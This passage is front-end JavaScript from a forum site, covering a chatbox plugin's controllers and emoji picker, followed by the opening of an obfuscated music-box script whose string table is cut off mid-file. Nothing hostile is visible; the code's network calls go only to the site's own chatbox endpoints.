EGrQwN[0]}if(__TextDecoder>EGrQwN[0]&&__globalObject[__String(EGrQwN[175])]>__TextDecoder){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(1260)](ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1261)),__TextDecoder)});return EGrQwN[0]}return EGrQwN[1]},[__String(1262)](){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]){if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282])).is(__String(1263))){if(!this[__String(EGrQwN[443])]){this[__String(EGrQwN[378])]()}this[__String(EGrQwN[443])]=EGrQwN[18]}else{this[__String(EGrQwN[443])]=EGrQwN[19]}}},[__String(EGrQwN[444])](){const __globalObject=this,__TextDecoder=__globalObject[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]));if(!__globalObject[__String(EGrQwN[167])]){__TextDecoder[__String(EGrQwN[394])](__TextDecoder[__String(EGrQwN[366])](__String(EGrQwN[395])))}},[__String(1265)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1266),[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(1267)+__String(1268)]:EGrQwN[19],[__String(1269)+__String(1270)+__String(1271)]:EGrQwN[18],[__String(1272)+"ck"]:function(keqObU){__globalObject(keqObU)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();const __Array=__globalObject(SQuf31b[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(__Array[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(1273)+"ct"]){d2YqB4M(__Uint8Array[__String(EGrQwN[445])]=SQuf31b[__String(EGrQwN[448])],__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](__Uint8Array[__String(EGrQwN[445])])?__Uint8Array[__String(EGrQwN[447])](__Uint8Array[__String(EGrQwN[445])]):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=__Uint8Array[__String(EGrQwN[445])])}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[447])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(__TextDecoder){d2YqB4M(__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(1277))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){d2YqB4M(__Buffer[__String(EGrQwN[317])](),__Uint8Array[__String(EGrQwN[447])](__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[446]))));return EGrQwN[19]}),__globalObject(__TextDecoder)[__String(EGrQwN[161])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){const keqObU=__TextDecoder[__String(EGrQwN[448])]?__TextDecoder[__String(EGrQwN[448])]:__Uint8Array[__String(EGrQwN[445])];d2YqB4M(__Buffer[__String(EGrQwN[317])](),!chatbox[__String(EGrQwN[449])](keqObU)?__Uint8Array[__String(EGrQwN[447])](keqObU):window[__String(EGrQwN[332])][__String(EGrQwN[446])]=keqObU)});return EGrQwN[19]}))}});__Buffer[__String(EGrQwN[207])]()},[__String(1278)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[62])]){return}const __Uint8Array=__TextDecoder[__String(EGrQwN[53])][__String(1279)];if(__Uint8Array==EGrQwN[0]||__TextDecoder[__String(EGrQwN[107])]||__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){return}d2YqB4M(clearTimeout(__TextDecoder[__String(EGrQwN[450])]),__TextDecoder[__String(EGrQwN[450])]=setTimeout(function(){__TextDecoder[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1280)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},__Uint8Array*EGrQwN[25]*EGrQwN[116]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031769040258
body_size: 30245
content:
var gsr2Rt3,LxU27q,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt;const YqCFDsu=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,128,136,135,126,"id",null,!1,!0,213,218,223,"ho","st","na","me","to",".",229,239,245,241,240,251,257,263,"on",270,268,280,2,303,304,"a",322,330,331,321,"is",345,208,344,353,355,356,360,361,376,375,374,368,367,382,387,388,318,392,"y",429,441,446,458,459,460,461,462,464,465,454,477,"db",478,479,482,480,485,"ox",496,500,509,523,519,520,522,524,529,530,536,537,538,539,541,542,"no",535,550,552,553,554,556,558,559,557,582,424,587,598,602,604,623,624,625,626,628,1023,65536,10,55296,56320,31,192,15,224,18,644,248,635,654,656,657,627,667,669,652,671,684,685,698,"d",686,199,566,707,713,561,725,563,564,732,731,730,733,735,621,"r",740,741,747];function NtiDIrZ(gsr2Rt3){var LxU27q="PW0TYmZCBROMU3_cHj1h6X\"Q7+4LbeD%g{tV$p[uo!I<k8^Klsvw9>q@GaNEfF}=`A)SrJd&ni*y]x.?#~/2,;z:|(5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__globalObject=""+(gsr2Rt3||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var ZUzpiF_=LxU27q.indexOf(__globalObject[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Uint8Array.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__Uint8Array.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(__Uint8Array)}function QNZF9_v(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=NtiDIrZ(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(gsr2Rt3={},LxU27q=["hZ:i)^T>lXXp1F3","z8F*9x?Cs1LJWm~t!4!DP$,7LA6Z)p4!=E:Z5a%Va6Vl;7$%Yr.9x*#*|NVnW","[esLW@(jn3yBE_.oB<}]>u{!va%_Wf>LGqnZl/}U^cl@qp;LJq}@V#:W","}p}]O[ZBE_$XmHLj6Q6e]lRh[`;a7Tj4?Ar%*frUWqtJVKZ7DW","Njwg.l&eY","pRF@@?(e:N_n<EzHQ6rv]*LVD1#MR,B[YUZ9Af7BTag","#_d9ZfT>TazfuNdppp\"%m@s3D)pCaHZ","XQ|ij}RW2`XpnL2tFpp%`N,7/UnM+$`Q$4z&|]d1%f76c4c","[*0L(E,79`7Z0Fo%5T2>0n]7hRnirco%","iAc.c@!hR621gLzHlU}9[qG1IMS#}3~4*A1y_}U7Yq}Xd~q!}}he.@^1}MLTW","Ded%AliWaN=)Fl*4wp+wIp@e81S>>HZ1O<0","&%/gd~EVJNTt>YrD4&^b!G#9Z","2A/>+;:e>q`bj$I4sp}bFfk1,3","9a.%kyJ3<ASb?0d+pw/mj",")Q=R8/$D3)oO^+PINlzbwx(;ajNCS[=QZ1(Z","C^b%xl{!]j#St3uhiGfCgq(Qhft?l2tDI&XbnfQh2aDL:_y+,P","O=jwQvM+8)ZrI_wbm15BtE)ZKU",".}F99x;V.M}1XHgQuZ]v/}&W","\"60n~[iCSh~fpY","LtAZ=N<K9R\"]8p|b?Ze*e95#=clJP$>o94%9YtK!CNKiDs@t","pT{q{.r^Tax>Td;o[fWLaxsCI}6nY2]h","tfX*x*INcc#da+[[H=uR2[?!sqE#)N(HHUdYe;#ZdNui|2&[bt%ROfP","(6IL28sKJq5^9Lsu`i|q<id1lRe6(f(!{taZ+21BC","X4<e`,@exMXlEN}edTLxk=qNtf_NZFDICeQbTlAQ~qKVW","TYK]PuH7Y`YH6c=e:jawy@aeE636.J{7QA|s{F<J$`z=Dp]uiQ8OoyAJ.1","bqr%B@O1tqo]<41L]Ax*e#k0","jf[C?]h>2RzaYT]uHo5BkF*DfA5`c0","gloLNxk0K)3DUcd[m*0gG^MhfB`b;lJhCY&]eF%C@3$)&4E!_fhexlc!u3","XqxY6EehkE=9gTYDPsMxQvG0","uQW.Mzaec1q%l2!h+<^Y<q5od`/>ZpfIFA=92EP","IaExs,v1*6u","IA6C\"J<h3}WDPuDjFE+.fNP","DtGq:[!3Wf6%DFFVi%`i?}<aOjLj#&h!Sq0eDFIDw`]*WnCpvR|sH","R&{L*a8V+6","d}p9~JpV`UZ3FY<[Lq<x<ql9xGlJM&$%\"*Qs(&{K!_6lW","x+D@eohKE6xMZm[%/b`snfGoN_N_u[lup&nZanXWzh",";%:iVKv1:`b]!HY[ZsK]u/DDPX_D9T%D94mO#a/toj(*D_R4d%YemJ+CxB","?}Bq=>\"7H1)xKdT<rIUxfN^^KU6p3HHu<6UeOfg7cU1JrEDed}}R","e&Tvg.kUEj>JsFM[z_e*/}J3[N~c)3rpN_Tgy@JQ&3Ag8YOhaoreJ@P","=r\"RIpo0UE<)al%QFozY","Br!woyFeHfcZ4pHu{wBqe2=ws=f#Op.o&j;&go;e`=+ZHT","Eq#q$KD7R}c}mfaVa4m%+]=WlX2+72u+*r!qS*t0@Nu]#LN$vRc9a,=KC`bnW","`EZCDKa=X3f","I}e]\"JrUVh`9JlY%nrJOx*,UEMI@4sW<","\"&PD$G0$.1(x*_npJ%/wm?Vel=o@+HS+YfF9R].t*j","W=Qq[#tDD)mR_mE!+W","@EU*b2C~|6Mt)p9oa&zY}t}7/aD%rT","`oy>bo+VP),SP","`qiZqn91>NMlWlj6copCurx=u3u9h_![BW","$Z2eT^2e(_vjw_&pOrOyTl<h`=f=3nLj]_Z9AniW","VwUeJl;J,qBLLvI4ZflikwqoO@RD[sY<U<B{#a|tc1@#f$[[Qw/m","SQ]*}fT3E_E)sY_6WRUed$P","p4p@C*NrC3pO}s!uSIUelGP","ar.YFtKaO6zx7TT1PVsZB$=!~f>96&t$G&Inz8P","}ox%@?|om3*gO~LI9l?YO~=K_EI9hv#uWRSeB?~!D=:Wn&=j;P","j4Iw?2*1~U2SsH=p,b{yV;V3TaQl]cDj+AK]qtD1UAj?Uu<4.GBL?]P","?jDb*]zt*_elW","M^r>an4`Th<EDs}D#pXOo=`rP1bt<Nm%~6{yY*3W","V*Tgn}z^V`BTW","(8d&^d.z!j4OVNn4y%8@6Em36Ru","aqXbqp4*W=HTil/bFo&R:J<C?B","N&4nIs5z[`KihL?4Z4#Z49s;Z","@l^Yoy%ejqOyBH(expliT>k`Lj","Ysb%_vO^5_!]?4_h@j7q2Ez9r`Bn$Tn%FR(Z@t(em","$Ue*Snv1TU5`;#R","Cr<eaxkU~=cw<_aIdp,mEdo$P=Jg:d{j%q1nm?90","Z&BR<#LV)f>CHTNVu&.s8/vzI_nxxf>LQ&h*`?vD/azdjm","@o3Ovd[UzN9Y>f(Qha|R5{2?`1jpW","_o_@zv=emNRF,cdh","e&`whv$UM6tj4sXVwU9eWzSeKf\"/.~cLorMgboT>2qRp4m","aqygL2}0","8w[@Nnwhy_","1ebO7v`^m",">AZR)f!Cx1[","1wIgGdh~b_ax7Y5QNAF9Y?P","M=1x,2`1Yh@C;ln1*MOL?2{~yE^7t38h%^39~{O^#=$O#Kkh%q]%lG&yfB","CgKbSn[UM_=E7TeVY)Sgwul9MjH/)+}7!rRZ|&O9Q`=VmlVDK<KR","c=QZA,g1]AEX>l^op6]x[FM~yAsMI+f!q8V*TtP","xr5w`,ph{)l9JYZ%9T@b>nSVnAcjrcJ7Vfc][K\"0","4r;9n}sC\"3p?KLg1dlJ@vwCWT","VR0L$oo7\"3.sxY","t*\"b>yAQxEGd[+[1E&Z]pF,z0f}_u[X!etbx>G!~EA~cCvB","DrY@p;MC|3/dz[D7)qr%ZlSQfG_A)p%DAT9O=@U7b_*iY2d1zb;4Tt\"`Pf>","Doe*UJxW","j<]mvd&=8XgAlT","<pKiL;RJ1f$n8YxL:P","saJ%M@Jwd`i#{3d+vo/wh","|ZYO$qaQ&33NPcAIp40","HwtLj$NoBN76bEaVM*T","wR_@osR=!ALT:0SDQ^2B@^@!1UYnfT=D\"wBqY^MW","&M@i<wt0)=Cr7Li[\"^RD&>g71c:~[sLe[AZ99GYdARG","xr0y`@+CbXcQGTQo2E/w,}:!Pa6]rT","FRgqT>wK|N=MOp:eH4tLHvYI_cfC>lW<O4F@a^,N+jfV#TphplCqtVOd$`[","?G[9,9l0]j4jt3tQbq?ZS~>VE6)incr7(>W","OQAwfnU1==`E?4N!!}]eb;P","BggsC>uW","\"Q]voG7BSR1wlL<4KtT","_&7qOfP","$RYO*}P1mOhnTu4$R1D9U$UBV`!94F(HOW","ReJO49=asaVJ44q!vaqi.[IU=19J`$>o5MnR","}}f*KyeVoNE9sY`egcyxBf_Bwa|^kE~L$rT","tqBL6J(VWcKX$T+bQArC|Eg`8X^O:d@V?A)xH]70","2uWZwy#UT","{<,x(.LJ{aI","d}\"bWn]U)=hO/J$7+RGZ.$(C`1F#1p;LUr>%?2Aw(}%?YLih","|wtnR~.zkB$C8Y","Gr;b2v,7SUYwJYUh6^m%H~E3{qh7U28hu<,mvd;j6qbj0~u[.bz%f^mCK)JfW",";teOC}{!s1I","yZ/wx@:!sqY?Tc~ooAQiDF$9gX\"]>F#4a&iBc]_$#U","5bQRQ&ch*A4J*d5$Be?i:2,^,31L9c}7gf%Rz{47_1w70~Qe!asgY>(!#=`gW","zA9C+KU1O@,ch0@oJb?s6oAaAU4nPl0j7qFb_]]9bj","F6Dbss!h}cYN7&FVaP","oZK]7KPBI}#$HLP7:T~wF,Z$EE2c#LC7uU>%1vP","GEhx!igDtU(g}+7bh*MeWu40vRcDC/0$owoDQ2cW","gTVg)lSW","{ewBO[)ZT`HtOmi4IAow\"","u&ygb9;W","4Re%to!K+_,>.JLeYUzbT?kNa6V]=E`Qk}Z9ad\"7|ATqG2lu!ouiZ?`Nx_","6c!qQJUN2q[)a${7n%T",")w[%x~60","WV&]H9aW","~*m&jkf~","}_*ed4\"IDV","V4K`=Nt?la8ibI","@=G`{{#Q","Cl6A","\"c]*{#*B","VKv[K[Q?!x","4:b+vRS8C3TwcNK","g)p*9_C","4:b+vRS8Ld1(.44","Ohf+MWLWH0#TQ/(&","&=fv}","$z|*v<d}YPc).8.>#cyvfRC13?s]q=J","ynz`V","[3rmTi~,3?<riNke8Q","%7ct!","[3ev.XuKk,SPXNXeKQ","4:b+vRS8C36G?eZ","T>ftqvo#K(6)_Q*KN]d[;XC","T>ftqvhh\"06GQ","YmZA","QlG`kE]X>0k<Q","q3rmTi)nm?c","!:T*FW0VYPXcAI","[3!*(`vX0?Q;m6x@","/1B*9_HZd","s1T**2eB","Ym:`nR1fH,<w}/yeJ4ZA|21B","[3!*(`vX@(z09/I%}4IA","cYjX>>.~","~Ma@F5c}{Hrk]/","N^>)!32E","cwZ@Z3+<d>Q*hkv","of#Lw=%~?@","FWhJ|lKX2@g[JH@+6)3h@=[7x",",d0D7IbuK{","+Zw)99t","+ZOLq","P&:g92gn","T6GcJ","MfSCWm[XH(pn$`","<s!IN",":=e*<","yTx#SQ#t","lR?a2","NWS5j=rccBguW!=FE%","Lz*=bc_","$F<O^aju","J1FIj&UkJh_$<P.C;fvDF7;@J","j!Uw&Z~9","e{jkL5EB","!#7D","K|/Dc5;*K$E1}YCS?#jk/:?FK","g#nNE","%H+9%k.,a=^=7YwfZaB","3\"?o}N=$QUT/,!/Yj{","K0_F+y>h","B0}~v.S","9>W?ROvXB}HUM/Ue7s","H(Vm5","th.otr+H\"wyQ#Mv","cBxoM.XzWKKt]?#e61ja{tl$aHq","c`Na8p@3","WS*!9_4f!2L","on?KZ&=NF}}Be<F#9C*`_j.","@Cm0%","cSyDc1h/A}Wl~?Y\"dGX","@r98n3lI=gitKyOT1+K","cYe8\"4Ht","IP,NB;mmV","`y<90=TeUSHtE\"^2srE","cr~DL","KE,NKl*eY7L4%ha)","MYts>9.Jr@#}~","PSte/E.bST[0~","o2l_;Ko,1@Fe~","~}(Kl*?,_pRG@","cc^%Ex60OAMr:4zoDW","Qc6x.~40","OYTgg&P","q3f?E_k/bfgLMQb",":|>6urcgt>rFS","~BP9BHdO{&","@w?]ZgY5BawS!BO(q8P9,Utk?/","z6fUMUtkwd6N.@s.~S","R}_6Bp?g7XNfS","@|O9O","Ovx=V","Z80]Z9kk/q3Ll)m","@w?]ZgY5Ba","8|$;er$","Chrm|","b_2`z0L(y)C","j5c|+(d[yDG","o+fxx]!$eI","UnDmu(dL;eWeRb9_","tSrmhiJ&Pqrw0ft}]z","{_Hw$YUP#i.","GWoBgP]3W1Cddf","GWoBgPk$","(*t^.#x","8qoWeR}1","9|y{dW@CC/","||ap^Z|yQD_2e)","7vfUHHZe`XiDS","GCB}Z","S%<QkE<","JSY9}","gKI7f`U~l0J","gKI7f`[P","}WlG","\"(M..~_h^>","<As9!~yUBeVeTgjK","WrY9S:Ob?>YL`=WH\"f","fg(ju=$E","^hP`v{T","oZt9F~#cZ_;eeA","+~hB!hb","aBh2p2z{,Q*","aBh2oNC*sjh_F+akmG","Di<2R.xXZ~5~gIYw","1:Z2%","o:D#;\"D","uoh2%","+JTLh}d8yDi","9wH35mMTo","V.F;;84(Ig","7ocabheO(I8","isMK)m_;","aNw0","isMK)m?#w9*","h/T]5#!o/qHbbx","UO}>%3yqOKY55L","rwPLE7{{,Q","72qb|jq","H7ZLR","2:GBE|g7Wyf","vdS55J~3OW","qn@LS,YM/B3B8tpQ","=6ZL7O>VfDZ9$.=:})","tQma)$_z","R=5U","^CUvb2Q!Pq6","&dNv{}i2d%0SSU","RxXF_?KUx!3dd(","Kpm8y^0G",".kcrvd3X:ez_Yd{t$G","9/dH>3D","*<xLm:$Vsna</%5/{BlH)d.KO","s5_EPFQSZz}_G","9/dH>3j5}nNr96q]gG","*<xLm:$Vsna<k73]Gm<9=HzTA~ECd]gTSG","5T<LrV^NZel>Ji}0U[H9cqkREjA!Lic/","s5_EPF#3Kec3G","3%[9CBBS","YovHw\"_S","3l9SRqnD","s5_EPF:Rg~`Ba]QwythL","5T<LrV4l:e)*tFs03EC2w\"kj3zyW#igTSG","!f_E..=8ZeyrEi","v6cvRquS","8,{vX$6{ZeyrL?Zk.tA}!V1SHe;!Li","1,Rb+yREAe&B4xh+","3lRbrVz{9Z&B4xh+","Cty{RMdOWK^LDZ?+","XBMWs[Y1","T</$a","a!>L}FxG","rJQp;J!i","J~onY#q","s7PLE$ol(dG;TZ/Y","01/$:`<i","AH~?0_d3=<En!qrQ",">sb?hS5`c","fBe8^","cHN7J7Yi","]%e~G{Di","cHN7J7Qh!EH(&a0&]G","A+mHW`q","e<,Xy:{i","@1J$8`^msR","a!>L}FA312","y*Io$`B3[d","C~.7a","bYDoZ.?yQ","VVToW*q","cHEo+$)D:Kn(&Z\"_aG","#s^G>m?,K^mQ=","+|TkAw~g)","XBMWs[A@RX(=S","@w?]ZgWlh,%0wB!}/wa\"I","KJ{OLq$","R@P(<wPc3","9DP(DlKz","1JMu","@E6Oj%F4;6%_x",":Dt`M4KVH/","z6d9vWbOjDVN.<p4@S","PsfU02&1Kd=fS",">t4V^,?S","QT!U][!_)v$PRwo4@S","HkpJKEPgfmfn0kPO","ENPFTo($","t5Y3bFfL","Z>.sc$lT|p{qCV:(;wfhmm=5e<7u]L:(e&XGe;Z4@zuEAj;>L>nrh","k,43PKmfH&[Gs=r6Cp*{//I.(W:YlRr6G]2S99~LCP[1?@s%\"g","z]Y3Gn$et7*}%4(QQ])aJ/GL[U^1OGCJ+|s1S","B}(L",",;cSx","S<,Jx","1bdj1KkShyx|}:N","Fkmj1Y62H@","8hIcQk$Yz","EIP(F","PsfU02;CG/mCS","Bwt=9[!_j?jFGw!}","soTkRM^$","1)Z]8Q(1","*t6]XHV1","Nt26x_)1","}:>6@","p8T]LMQ/n&cF3[l}1S","~BoW:ZW\"}&3FS",">TF9Z9VOK&<fjRm","))T]nWY1","s8cAu","eB[20","c|/m)m0e_V?KoR\"","WWEmu","))P9@","3SFQxh*Da","9WFQAIY","m|b.1","FS%MR","#P5.6F%,^&^wHP%;","3g:036Pm*Z1suhD","RP&03B]K#V","(*SeiP)B>","PsfU02|y6N3LB4&}jJ?k","}d8NuWh2.&.H]dho","++FeBzTx","q|dz7m=kyt","}nL^4?Ex","#(2UMmAx","1w=y:.fx","K~luzj3G0k","WFh@R","vQlNA","ouX$f","f}{zMW4RrfZN=","Rd&e6g,=","s{AJ^?px","cZ_eR","32Zm,","he1XE","<T/ASR,3D","I2M=A5N","I2M=j+E.","pTR&fhPEgpBm.","+xUuPk<(6","#CZq&+lVI^","6|se6udv~wAB0OL","Rd&e6gTG}!","K~F*4dJg+","7vfUHHc~K/jRU)","n|esS:evHjQBi5XYg%","$sZ?ER^K2[!n%","{HI~","=<R~,zIL01;iV+?/f3W~|]=L;}_`@cF!gzB}ru,D/Pbrqi54$]jSx(4,SMS;FalY*Q","4z|VN5@uH","pw\"stuaC",";:y{@jn_7X